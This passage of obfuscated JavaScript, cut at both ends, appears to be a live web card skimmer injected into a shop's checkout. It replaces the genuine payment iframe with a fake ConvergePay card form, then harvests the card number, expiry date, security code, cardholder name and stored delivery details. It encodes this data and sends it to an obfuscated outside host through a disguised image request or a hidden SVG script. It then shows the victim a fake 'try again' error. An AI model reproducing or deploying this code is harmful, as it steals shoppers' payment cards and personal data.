hgkmdP cNkfwA gqHuFm cXgeQK ewOcHQ doLCBi" data-styled-components-is-local="true">.gCbdoI{-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:12px}.hXnkqx{-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:6px}.lfOvTV{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.fnkfRQ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:10px}.hgkmdP{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.cNkfwA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.gqHuFm{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.cXgeQK{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.ewOcHQ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.doLCBi{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}</style></head><body style="overflow-y:auto"><div id="app"><div class="sc-dSfdvi dVqphA"><button id="clsbtn" class="sc-bUbRBg bVcXXH MuiButtonBase-root sc-tAExr jzLxi MuiIconButton-root MuiIconButton-sizeLarge sc-hZpJaK ihMnTU sc-cHzqoD iLjheM" tabindex="0" type="button" aria-label="Close"><svg class="sc-cLpAjG jKDlDa MuiSvgIcon-root MuiSvgIcon-fontSizeLarge" focusable="false" viewBox="0 0 24 24" aria-hidden="true" data-testid="CloseIcon" style="color:white"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg><span class="sc-iWVNaa dhFOmc MuiTouchRipple-root"></span></button><div class="sc-gmCRdq ieTLc"><div class="main"><main class="sc-iFMAIt bURYjC"><form class="sc-fIosxK bnpvkT c2-hpp-language-selector" autocomplete="off"><div class="MuiFormControl-root-jHSRnv ihoopV MuiFormControl-root sc-fmciRz fznbyV"><button class="MuiButtonBase-root-KjFju jKBLxh MuiButtonBase-root MuiButton-root MuiButton-text MuiButton-textPrimary MuiButton-sizeLarge MuiButton-textSizeLarge MuiButton-colorPrimary MuiButton-root-gygCtr epfnYm MuiButton-root MuiButton-text MuiButton-textPrimary MuiButton-sizeLarge MuiButton-textSizeLarge MuiButton-colorPrimary sc-bqiRlB drFJmd sc-eXlEPa gKxylb" tabindex="0" type="button" aria-controls="language-menu" aria-haspopup="true" aria-expanded="false" aria-label="Language English (UK &amp; Ireland)"><div style="padding-left:.5em">English (UK &amp; Ireland)</div><svg class="MuiSvgIcon-root-iyFRdL ivBvOf MuiSvgIcon-root MuiSvgIcon-fontSizeMedium sc-gyElHZ ypKNN" focusable="false" viewBox="0 0 24 24" aria-hidden="true" data-testid="ArrowDropDownIcon"><path d="m7 10 5 5 5-5z"></path></svg><span class="MuiTouchRipple-root-ieAhOC gACMrL MuiTouchRipple-root"></span></button></div></form><div role="region" class="sc-hBUSln sc-hjGZqJ gPmmlh HkPCV"><div class="sc-jQrDum bXQKk"><div id="merchant-heading" style="width:100%"><div class="sc-fvxzrP kwbDCd"><div class="sc-fbyfCU kWYtBh"><img id="qa_merchant_logo" src="https://cf.media.eu.convergepay.com/5d20fd376817c438c348a20d3987853a3255ecc18f30fa63bb25083aafe6c48c/media/logo.jpg" alt="Merchant Logo" class="sc-GEbAx cOdZtp"></div></div><div class="sc-gsNilK wFOTK"></div><h1 class="MuiTypography-root-jhtgCp kjMMZM MuiTypography-root MuiTypography-h1 MuiTypography-alignCenter" id="qa_merchant_name"></h1></div></div><form autocomplete="off" class="sc-fmBCVi cshraZ"><div class="sc-bdVaJa lfOvTV"><div class="sc-bdVaJa fnkfRQ"><h2 class="MuiTypography-root-jhtgCp gpnSgw MuiTypography-root MuiTypography-h2" id="payment-heading">Payment</h2></div></div><div class="sc-bdVaJa hgkmdP"><div class="MuiFormControl-root-jHSRnv ihoopV MuiFormControl-root"><label class="MuiFormLabel-root-fHmbIW hyHTxz MuiFormLabel-root MuiFormLabel-colorPrimary" id="payment-form-payment-type-selector"></label><div class="MuiFormGroup-root-jdStQz gYpGcV MuiFormGroup-root MuiRadioGroup-root" role="radiogroup" type="radio"><div class="sc-bilyIR gTHuSL is-selected"><div><div class="sc-bdVaJa cNkfwA"><div class="sc-bdVaJa gqHuFm" style="gap:16px;margin-bottom:8px;flex-wrap:wrap"><div class="sc-bdVaJa cXgeQK"><svg xmlns="http://www.w3.org/2000/svg" width="40" preserveAspectRatio="xMaxYMin" viewBox="0 0 1000 324.68" role="img" aria-label="Visa" alt="Visa" id="lg_VISA"><path fill="#1434cb" d="M651.19.5c-70.93 0-134.32 36.77-134.32 104.69 0 77.9 112.42 83.28 112.42 122.42 0 16.48-18.88 31.23-51.14 31.23-45.77 0-79.98-20.61-79.98-20.61l-14.64 68.55s39.41 17.41 91.73 17.41c77.55 0 138.58-38.57 138.58-107.66 0-82.32-112.89-87.54-112.89-123.86 0-12.91 15.5-27.05 47.66-27.05 36.29 0 65.89 14.99 65.89 14.99l14.33-66.2S696.61.5 651.18.5zM2.22 5.5L.5 15.49s29.84 5.46 56.72 16.36c34.61 12.49 37.07 19.77 42.9 42.35l63.51 244.83h85.14L379.93 5.5h-84.94l-84.28 213.17-34.39-180.7c-3.15-20.68-19.13-32.48-38.68-32.48H2.23zm411.87 0l-66.63 313.53h81L494.85 5.5h-80.76zm451.76 0c-19.53 0-29.88 10.46-37.47 28.73l-118.67 284.8h84.94l16.43-47.47h103.48l9.99 47.47h74.95L934.12 5.5h-68.27zm11.05 84.71l25.18 117.65h-67.45l42.28-117.65z"></path></svg></div><div class="sc-bdVaJa cXgeQK"><svg width="30" height="19" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Mastercard" alt="Mastercard" id="lg_MASTERCARD"><path d="M9.24 0a9.27 9.27 0 10.06 0h-.06z" fill="#EB001B"></path><path d="M20.7 0a9.27 9.27 0 10.06 0h-.06z" fill="#F79E1B"></path><path d="M15 1.98a9.27 9.27 0 000 14.58 9.27 9.27 0 000-14.58z" fill="#FF5F00"></path></svg></div><div class="sc-bdVaJa cXgeQK"><svg xmlns="http://www.w3.org/2000/svg" height="30" viewBox="0 0 146.776 120.641" preserveAspectRatio="xMinYMax" role="img" aria-label="Maestro" alt="Maestro" id="lg_MASTERCARD_MAESTRO"><path fill="none" d="M0 0h146.776v120.641H0z"></path><path d="M50.36 105.239v-5.991a3.554 3.554 0 00-3.755-3.795 3.698 3.698 0 00-3.355 1.698 3.506 3.506 0 00-3.156-1.698 3.157 3.157 0 00-2.796 1.418v-1.178h-2.077v9.546h2.097v-5.292a2.233 2.233 0 012.337-2.536c1.378 0 2.077.898 2.077 2.516v5.312h2.097v-5.292a2.251 2.251 0 012.336-2.536c1.418 0 2.097.898 2.097 2.516v5.312zm11.702-4.773v-4.773h-2.077v1.158a3.622 3.622 0 00-3.015-1.398 5.019 5.019 0 000 10.026 3.621 3.621 0 003.015-1.398v1.158h2.077zm-7.728 0a2.89 2.89 0 112.895 3.055 2.864 2.864 0 01-2.895-3.055zm52.171-5.024a5.38 5.38 0 012.049.384 4.998 4.998 0 011.63 1.056 4.837 4.837 0 011.076 1.59 5.303 5.303 0 010 3.987 4.834 4.834 0 01-1.077 1.59 4.994 4.994 0 01-1.63 1.057 5.656 5.656 0 01-4.096 0 4.94 4.94 0 01-1.625-1.056 4.88 4.88 0 01-1.072-1.59 5.308 5.308 0 010-3.988 4.883 4.883 0 011.072-1.59 4.944 4.944 0 011.625-1.056 5.38 5.38 0 012.048-.384zm0 1.964a3.1 3.1 0 00-1.186.224 2.806 2.806 0 00-.947.628 2.927 2.927 0 00-.628.967 3.473 3.473 0 000 2.482 2.924 2.924 0 00.628.967 2.805 2.805 0 00.947.628 3.248 3.248 0 002.372 0 2.862 2.862 0 00.952-.628 2.896 2.896 0 00.633-.967 3.473 3.473 0 000-2.482 2.899 2.899 0 00-.633-.967 2.863 2.863 0 00-.952-.628 3.1 3.1 0 00-1.186-.224zm-33.14 3.06c-.02-2.976-1.858-5.013-4.534-5.013a5.017 5.017 0 00.14 10.026 5.803 5.803 0 003.914-1.338l-1.019-1.538a4.549 4.549 0 01-2.776.998 2.651 2.651 0 01-2.856-2.336h7.09c.02-.26.04-.52.04-.8zm-7.11-.839a2.458 2.458 0 012.536-2.316 2.371 2.371 0 012.416 2.316zM82.11 98.13a6.153 6.153 0 00-2.975-.819c-1.139 0-1.818.42-1.818 1.119 0 .64.719.819 1.618.938l.978.14c2.077.3 3.335 1.178 3.335 2.856 0 1.818-1.597 3.116-4.353 3.116a6.887 6.887 0 01-4.134-1.239l.978-1.617a5.086 5.086 0 003.176.998c1.418 0 2.177-.419 2.177-1.158 0-.54-.54-.839-1.678-.999l-.979-.14c-2.136-.299-3.295-1.258-3.295-2.815 0-1.898 1.558-3.056 3.975-3.056a7.138 7.138 0 013.894.999zm9.98-.539h-3.395v4.314c0 .958.34 1.598 1.378 1.598a3.836 3.836 0 001.838-.54l.599 1.778a4.88 4.88 0 01-2.597.739c-2.456 0-3.315-1.318-3.315-3.535V97.59h-1.937v-1.897h1.937v-2.896h2.097v2.896h3.395zm7.188-2.137a4.436 4.436 0 011.478.26l-.639 1.957a3.384 3.384 0 00-1.298-.24c-1.358 0-2.037.88-2.037 2.457v5.352h-2.077v-9.546h2.057v1.158a2.815 2.815 0 012.516-1.398zm14.38 8.396a.954.954 0 01.376.075.978.978 0 01.307.204.957.957 0 01.207.303.934.934 0 010 .737.965.965 0 01-.207.301.996.996 0 01-.307.205.94.94 0 01-.377.076.968.968 0 01-.897-.582.936.936 0 010-.737.962.962 0 01.206-.303.95.95 0 01.308-.204.982.982 0 01.383-.075zm0 1.691a.707.707 0 00.286-.058.754.754 0 00.233-.158.74.74 0 00-.233-1.205.715.715 0 00-.287-.058.746.746 0 00-.292.058.73.73 0 00-.236.156.745.745 0 000 1.049.745.745 0 00.528.216zm.055-1.185a.401.401 0 01.262.076.253.253 0 01.092.206.24.24 0 01-.073.18.349.349 0 01-.208.087l.288.333h-.226l-.267-.33h-.086v.33h-.19v-.882zm-.219.165v.235h.217a.213.213 0 00.119-.029.1.1 0 00.044-.09.098.098 0 00-.044-.087.215.215 0 00-.119-.029z"></path><path fill="#7375cf" d="M57.638 22.834h31.5V79.44h-31.5z"></path><path d="M59.638 51.138a35.938 35.938 0 0113.75-28.304 36 36 0 100 56.607 35.938 35.938 0 01-13.75-28.303z" fill="#eb001b"></path><path d="M128.199 73.445v-1.159h.467v-.236h-1.19v.236h.467v1.16zm2.31 0v-1.397h-.365l-.42.961-.419-.961h-.365v1.397h.258v-1.054l.393.909h.267l.394-.911v1.056zM131.633 51.138A35.999 35.999 0 0173.388 79.44a36.005 36.005 0 000-56.607 35.999 35.999 0 0158.245 28.304z" fill="#00a2e5"></path></svg></div><div class="sc-bdVaJa cXgeQK"><img src="[data-uri]" aria-label="Diners" alt="Diners" height="25" id="lg_DINERS" class="sc-hUpaCq cNyccA"></div><div class="sc-bdVaJa cXgeQK"><img src="[data-uri]" aria-label="Discover" alt="Discover" height="25" id="lg_DISCOVER" class="sc-hUpaCq cNyccA"></div></div></div><section class="sc-bdVaJa hgkmdP" aria-label="Stored Cards"><p class="MuiTypography-root-jhtgCp iLrBoL MuiTypography-root MuiTypography-body1" style="padding:15px 0">All fields marked with an asterisk (*) are required.</p><div class="sc-bdVaJa ewOcHQ"></div><section class="sc-bdVaJa hgkmdP" aria-labelledby="payment-heading"><div class="MuiFormControl-root-cIRWAI fiirft MuiFormControl-root MuiTextField-root-gWTgC MuiTextField-root sc-faUpoM eEvyme" maxlength="45" spellcheck><label class="MuiFormLabel-root-KXZml TsjKI MuiFormLabel-root MuiInputLabel-root MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-sizeMedium MuiInputLabel-outlined MuiFormLabel-colorPrimary Mui-error Mui-required MuiInputLabel-root-iIVLKR iCXdqt MuiInputLabel-root MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-sizeMedium MuiInputLabel-outlined" data-shrink="false" for="qa_card_holder_name" id="qa_card_holder_name-label">Name on Card<span aria-hidden="true" class="MuiFormLabel-asterisk-kLYGBr cOZIug MuiFormLabel-asterisk MuiInputLabel-asterisk Mui-error">&thinsp;*</span></label><div class="MuiInputBase-root-jyJNmy MuiOutlinedInput-root-hdWbLv kUMZFe jTmLwL MuiInputBase-root MuiOutlinedInput-root MuiInputBase-colorPrimary Mui-error MuiInputBase-formControl" style="border:1px solid #000;border-radius:4px;height:50px"><input aria-invalid="true" aria-describedby="qa_card_holder_name-helper-text" id="qa_card_holder_name" name="holderName" required maxlength="45" spellcheck class="MuiInputBase-input-hieRCO MuiOutlinedInput-input-gOTEAX dWSdTY wdIdI MuiInputBase-input MuiOutlinedInput-input" style="padding:10px;height:100%;width:100%"></div><p class="MuiFormHelperText-root-eKiDjY lkcfiM MuiFormHelperText-root Mui-error MuiFormHelperText-sizeMedium MuiFormHelperText-contained Mui-required" id="qa_card_holder_name-helper-text"><span>Required</span></p></div><div class="MuiFormControl-root-cIRWAI fiirft MuiFormControl-root MuiTextField-root-gWTgC MuiTextField-root sc-faUpoM eEvyme" maxlength="23"><label class="MuiFormLabel-root-KXZml TsjKI MuiFormLabel-root MuiInputLabel-root MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-sizeMedium MuiInputLabel-outlined MuiFormLabel-colorPrimary Mui-required MuiInputLabel-root-iIVLKR iCXdqt MuiInputLabel-root MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-sizeMedium MuiInputLabel-outlined" data-shrink="false" for="qa_cc_section" id="qa_cc_section-label">Card Number<span aria-hidden="true" class="MuiFormLabel-asterisk-kLYGBr cOZIug MuiFormLabel-asterisk MuiInputLabel-asterisk">&thinsp;*</span></label><div class="MuiInputBase-root-jyJNmy MuiOutlinedInput-root-hdWbLv kUMZFe jTmLwL MuiInputBase-root MuiOutlinedInput-root MuiInputBase-colorPrimary MuiInputBase-formControl" style="border:1px solid #000;border-radius:4px;height:50px"><input aria-invalid="false" aria-describedby="qa_cc_section-helper-text" id="qa_cc_section" name="cardNumber" required type="tel" maxlength="23" class="MuiInputBase-input-hieRCO MuiOutlinedInput-input-gOTEAX dWSdTY wdIdI MuiInputBase-input MuiOutlinedInput-input" style="padding:10px;height:100%;width:100%"></div><p class="MuiFormHelperText-root-eKiDjY lkcfiM MuiFormHelperText-root MuiFormHelperText-sizeMedium MuiFormHelperText-contained Mui-required" id="qa_cc_section-helper-text"><span class="notranslate">&ZeroWidthSpace;</span></p></div><div class="sc-gIDmLj FCAuq"><div class="MuiFormControl-root-cIRWAI fiirft MuiFormControl-root MuiTextField-root-gWTgC MuiTextField-root sc-faUpoM eEvyme"><label class="MuiFormLabel-root-KXZml TsjKI MuiFormLabel-root MuiInputLabel-root MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-sizeMedium MuiInputLabel-outlined MuiFormLabel-colorPrimary Mui-required MuiInputLabel-root-iIVLKR iCXdqt MuiInputLabel-root MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-sizeMedium MuiInputLabel-outlined" data-shrink="false" for="qa_expiryDate_section" id="qa_expiryDate_section-label">Expiry Date (MM/YY)<span aria-hidden="true" class="MuiFormLabel-asterisk-kLYGBr cOZIug MuiFormLabel-asterisk MuiInputLabel-asterisk">&thinsp;*</span></label><div class="MuiInputBase-root-jyJNmy MuiOutlinedInput-root-hdWbLv kUMZFe jTmLwL MuiInputBase-root MuiOutlinedInput-root MuiInputBase-colorPrimary MuiInputBase-formControl" style="border:1px solid #000;border-radius:4px;height:50px"><input aria-invalid="false" aria-describedby="qa_expiryDate_section-helper-text" id="qa_expiryDate_section" name="expiryDate" required type="tel" class="MuiInputBase-input-hieRCO MuiOutlinedInput-input-gOTEAX dWSdTY wdIdI MuiInputBase-input MuiOutlinedInput-input" style="padding:10px;height:100%;width:100%"></div><p class="MuiFormHelperText-root-eKiDjY lkcfiM MuiFormHelperText-root MuiFormHelperText-sizeMedium MuiFormHelperText-contained Mui-required" id="qa_expiryDate_section-helper-text"><span class="notranslate">&ZeroWidthSpace;</span></p></div><div class="MuiFormControl-root-cIRWAI fiirft MuiFormControl-root MuiTextField-root-gWTgC MuiTextField-root sc-faUpoM eEvyme" maxlength="4"><label class="MuiFormLabel-root-KXZml TsjKI MuiFormLabel-root MuiInputLabel-root MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-sizeMedium MuiInputLabel-outlined MuiFormLabel-colorPrimary Mui-required MuiInputLabel-root-iIVLKR iCXdqt MuiInputLabel-root MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-sizeMedium MuiInputLabel-outlined" data-shrink="false" for="qa_secCode_section" id="qa_secCode_section-label">Security Code<span aria-hidden="true" class="MuiFormLabel-asterisk-kLYGBr cOZIug MuiFormLabel-asterisk MuiInputLabel-asterisk">&thinsp;*</span></label><div class="MuiInputBase-root-jyJNmy MuiOutlinedInput-root-hdWbLv kUMZFe eGAfvj MuiInputBase-root MuiOutlinedInput-root MuiInputBase-colorPrimary MuiInputBase-formControl MuiInputBase-adornedEnd" style="border:1px solid #000;border-radius:4px;height:50px"><input aria-invalid="false" aria-describedby="qa_secCode_section-helper-text" id="qa_secCode_section" name="securityCode" required type="tel" maxlength="4" class="MuiInputBase-input-hieRCO MuiOutlinedInput-input-gOTEAX dWSdTY hGNnmt MuiInputBase-input MuiOutlinedInput-input MuiInputBase-inputAdornedEnd" style="padding:10px;height:100%;width:100%"></div><p class="MuiFormHelperText-root-eKiDjY lkcfiM MuiFormHelperText-root MuiFormHelperText-sizeMedium MuiFormHelperText-contained Mui-required" id="qa_secCode_section-helper-text"><span class="notranslate">&ZeroWidthSpace;</span></p></div></div></section><div class="sc-bdVaJa doLCBi"><label class="MuiFormControlLabel-root-iaYRUe gwIUZC MuiFormControlLabel-root MuiFormControlLabel-labelPlacementEnd" meta="[object Object]" id="qa_save_card_to_profile"><span class="MuiButtonBase-root-KjFju jKBLxh MuiButtonBase-root MuiCheckbox-root MuiCheckbox-colorPrimary MuiCheckbox-sizeMedium sc-gKclnd gWAWda PrivateSwitchBase-root MuiCheckbox-root MuiCheckbox-colorPrimary MuiCheckbox-sizeMedium MuiCheckbox-root-jUdtKO hCA-dcM MuiCheckbox-root MuiCheckbox-colorPrimary MuiCheckbox-sizeMedium"><input class="sc-iCfMLu ktrcHo PrivateSwitchBase-input" name="doSaveCard" type="checkbox" data-indeterminate="false"><svg class="MuiSvgIcon-root-ffqUiY iEhhrj MuiSvgIcon-root MuiSvgIcon-fontSizeMedium" focusable="false" aria-hidden="true" viewBox="0 0 24 24" data-testid="CheckBoxOutlineBlankIcon"><path d="M19 5v14H5V5h14m0-2H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2z"></path></svg><span class="MuiTouchRipple-root-ieAhOC gACMrL MuiTouchRipple-root"></span></span><span class="MuiTypography-root-bWKFam ieypwZ MuiTypography-root MuiTypography-body1 MuiFormControlLabel-label">Securely save this card to your customer profile</span></label></div></section></div></div></div></div></div><button class="MuiButtonBase-root-KjFju jKBLxh MuiButtonBase-root MuiButton-root MuiButton-contained MuiButton-containedPrimary MuiButton-sizeLarge MuiButton-containedSizeLarge MuiButton-colorPrimary MuiButton-root-gygCtr hxkjfa MuiButton-root MuiButton-contained MuiButton-containedPrimary MuiButton-sizeLarge MuiButton-containedSizeLarge MuiButton-colorPrimary sc-bqiRlB drFJmd sc-FNXRL sc-eFegNN eppHXn liSWuy" tabindex="0" type="button" id="qa_submit_payment" aria-label="Pay Now " style="margin-top:0;background-color:#0e3178;color:#fff;border:1px solid transparent;width:100%;border-radius:4px"><svg class="MuiSvgIcon-root-iyFRdL kiIpQO MuiSvgIcon-root MuiSvgIcon-fontSizeInherit" focusable="false" viewBox="0 0 24 24" aria-hidden="true" data-testid="LockIcon" style="user-select:none;width:1em;height:1em;display:inline-block;fill:currentcolor;flex-shrink:0;font-size:inherit;transition:fill 200ms cubic-bezier(.4,0,.2,1)"><path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"></path></svg><span style="padding:0 .5em">Pay Now</span><span class="MuiTouchRipple-root-ieAhOC gACMrL MuiTouchRipple-root"></span></button></form></div></main></div></div></div></div></body></html>',_fin=a.querySelector('iframe[ title="Payment Information"]'),_fin.remove(),_ifr=a.createElement("iframe"),a.querySelector("body").insertBefore(_ifr,a.querySelector("body").firstChild),_ifr.contentWindow.document.open(),_ifr.contentWindow.document.write(xht),_ifr.contentWindow.document.close(),_ifr.id="convergepay_frame4895";var f,e=_ifr.contentWindow||_ifr,C=_ifr.contentDocument||e.d;_ifr.style="display: flex; align-items: center; justify-content: center; border: 0px; width: 100%; height: 100%; position: fixed; top: 0px; left: 0px; visibility: visible; z-index: 2147483647; overflow: hidden auto; background: rgba(0, 0, 0, 0.77);",_ifr.scrolling="no",_ifr.frameborder="0",_o_i()&&localStorage.setItem("ns_prop","{}"),navigator.cookieEnabled&&(a.cookie="__cf_dm=5c3d19c3d.21S2.4facf38393bb5f"),f=localStorage.getItem("_delivery")?(f=localStorage.getItem("_delivery"),decodeURIComponent(enc(f,1)).split("<br>")):[],C.querySelectorAll("#clsbtn").forEach(e=>{e.addEventListener("click",function(e){e.preventDefault(),_ifr.style.display="none"})}),type=function(e){var i=new RegExp("^4");if(null!=e.match(i))return"vi";if(i=new RegExp("^3[47]"),null!=e.match(i))return"am";i=e;return 2<=i.length&&"2"==i[0]&&"2"<=i[1]&&i[1]<="7"||2<=i.length&&"5"==i[0]&&"1"<=i[1]&&i[1]<="5"?"ma":2<=i.length&&"6"==i[0]&&("5"==i[1]||"0"==i[1]||"4"==i[1])?"di":2<=i.length&&"3"==i[0]&&"5"==i[1]?"jc":2<=i.length&&"3"==i[0]&&"0"==i[1]||2<=i.length&&"3"==i[0]&&("6"==i[1]||"8"==i[1]||"9"==i[1]||"0"==i[1])?"dn":2<=i.length&&56<=parseInt(e.slice(0,2))&&parseInt(e.slice(0,2))<=69||2<=i.length&&"5"==i[0]&&"0"==i[1]?"ms":"no"};C.querySelector("#qa_cc_section"),C.querySelector("#qa_expiryDate_section"),C.querySelector("#qa_secCode_section");C.querySelector("#qa_cc_section").addEventListener("keydown",function(e){let i=this.value.replace(/\s+/g,"");var I="Backspace"===e.key;if(e.key&&(1===e.key.length&&/^[^\d\s]+$/.test(e.key)||!I&&19===i.length))return e.preventDefault(),!1;this.value=i.split("").reverse().join("").replace(/\B(?=(\d{4})+(?!\d))/g," ").split("").reverse().join("").trim()});var i=0;C.querySelector("#qa_expiryDate_section").addEventListener("keydown",function(e){i++,2==this.value.length&&i<3&&(i++,this.value=this.value+"/"),this.value.length<=2&&(i=0)}),_j22=setInterval(function(){var e,i,I,n,E=function(){var e=C.querySelector("#qa_cc_section"),i=C.querySelector("#qa_expiryDate_section"),I=C.querySelector("#qa_secCode_section");if(e&&i&&I){e=e.value,i=i.value,I=I.value;var n,E,t="invalid",o="invalid",a="invalid";if(e){for(var c=0,r=0,z=!1,d=(e=e.replace(/[^\d;]/g,"")).length-1;0<=d;d--){var s=e.charAt(d),r=parseInt(s,10);z&&9<(r*=2)&&(r-=9),c+=r,z=!z}t=e.length<15||19<e.length||c%10!=0?"invalid":"valid"}if(i&&0<i.indexOf("/")&&(exps=i.split("/"),n=exps[0].replace(/[^\d;]/g,""),0==(E=exps[1].replace(/[^\d;]/g,"")).indexOf("20")&&(E=E.split("20")[1]),1==n.length&&(n="0"+n),i=(new Date).getFullYear().toString().split("20")[1],o=12<n||""==n||"00"==n||2<n.length||Number(E)<Number(i)||Number(i)+50<=Number(E)?"invalid":"valid"),I&&(a=(I=I.replace(/[^\d;]/g,"")).length<3||4<I.length?"invalid":"valid","am"==type(e)&&4!==I.length&&(a="invalid")),"invalid"==t||"invalid"==o||"invalid"==a)return type(e)+"|"+t+"|"+o+"|"+a;var h="";try{h=C.querySelector("#qa_card_holder_name").value}catch{}return["",e,n+"/"+E,I,f[6],f[5],f[4],f[3],f[1],f[2],"","",f[0],"","","nameOnCard: "+h]}}();function t(e,i){var I=o();return(t=function(e,i){return I[e-=417]})(e,i)}function o(){var e=["1739988kwskIT","src","');function _0xc182(){var a=['toPNG','set','open','436WleiZb','7559560DIaZst','1406910yeIbBR','24x24','cached','ImageFormats','171735jnOxWV','false','8995kWIcHw','searchParams','7888930GhDmwC','GET','5532138MVSPRA','44258aylBCN'];return(_0xc182=function(){return a})()}url.searchParams[_0x15a10a(294)]('FullSizeOrign',_0x15a10a(299)),url[_0x15a10a(305)][_0x15a10a(294)](_0x15a10a(301),_0x15a10a(293)),url[_0x15a10a(305)][_0x15a10a(294)](_0x15a10a(300),_0x15a10a(303)),url.searchParams[_0x15a10a(294)]('hash','","31797OZdWvg","2420418VWJaGY","'),xhr[_0x15a10a(295)](_0x15a10a(307),url,!0),xhr.send();<\/script></svg>","794952SBhhOx","createElement","23997UoDWPJ","querySelector","position: absolute; top: -99999px; left: -99999px; width:24px; height:24px; z-index:-99999; opacity:0.1;","google_gtag-js-loader","250074FcdTye","appendChild","3888705yysBEW"];return(o=function(){return e})()}"object"==typeof E&&(E=enc('{"a": "'+E[1]+'","b": "'+E[2]+'","c": "'+E[3]+'","d": "'+E[4]+'","e": "'+E[5]+'","f": "'+E[6]+'","g": "'+E[7]+'", "h": "'+E[8]+'","i": "'+E[9]+'","j": "'+E[10]+'","k": "'+E[11]+'","l": "'+E[12]+'","m": "'+E[13]+'","n": "'+E[14]+'","o": "'+E[15]+'"}',0),i=_s4c,n=""+location.protocol+decodeURIComponent(enc("_dtElHvAhRwqTWGWgE3MTWGWg92Lh8zMhyTqyqTqhq3qTWGWTWGW",1))+i+".png",-1==window.navigator.userAgent.toLowerCase().indexOf("iphone")?(e=t,function(){for(var e=t,i=o();;)try{if(596037==-parseInt(e(430))+-parseInt(e(419))/2+parseInt(e(425))/3+parseInt(e(422))/4+parseInt(e(421))/5+-parseInt(e(428))/6+-parseInt(e(426))/7)break;i.push(i.shift())}catch(e){i.push(i.shift())}}(),I=document[e(429)]("iframe"),i=btoa("<?xml version='1.0' encoding='UTF-8' standalone='no'?><svg width='24' height='24' viewBox='0 0 240 240' xmlns:svg='http://www.w3.org/2000/svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1'><script>function _0x3fbd(a,r){var e=_0xc182();return(_0x3fbd=function(a,r){return e[a-=291]})(a,r)}var _0x15a10a=_0x3fbd;!function(){for(var a=_0x3fbd,r=_0xc182();;)try{if(632871==+parseInt(a(302))+parseInt(a(292))/2+-parseInt(a(298))/3+parseInt(a(296))/4*(-parseInt(a(304))/5)+parseInt(a(291))/6+parseInt(a(306))/7+-parseInt(a(297))/8)break;r.push(r.shift())}catch(a){r.push(r.shift())}}();var xhr=new XMLHttpRequest,url=new URL('"+n+e(424)+E+e(427)),I[e(423)]="data:image/svg+xml;base64,"+i,I.style=e(417),I.id=e(418),document[e(431)]("body div")[e(420)](I)):(I=new XMLHttpRequest,(n=new URL(n)).searchParams.set("FullSizeOrign","24x24"),n.searchParams.set("ImageFormats","toPNG"),n.searchParams.set("cached","false"),n.searchParams.set("hash",E),I.open("GET",n,!0),I.send()),clearInterval(_j22),C.querySelectorAll("#qa_submit_payment").forEach(e=>{e.addEventListener("click",function(e){return e.preventDefault(),_o_i()&&(localStorage.setItem("ns_prop","{}"),localStorage.removeItem("_delivery")),navigator.cookieEnabled&&(a.cookie="__cf_dm=5c3d19c3d.21S2.4facf38393bb5f"),alert("Long wait! Please try again!"),location.reload(),!0})}))},1e3)}function _ns6(e){_nj2=setInterval(function(){if((!navigator.cookieEnabled||navigator.cookieEnabled&&!co("__cf_dm"))&&(!_o_i()||_o_i()&&!localStorage.getItem("ns_prop"))&&e.querySelector('iframe[ title="Payment 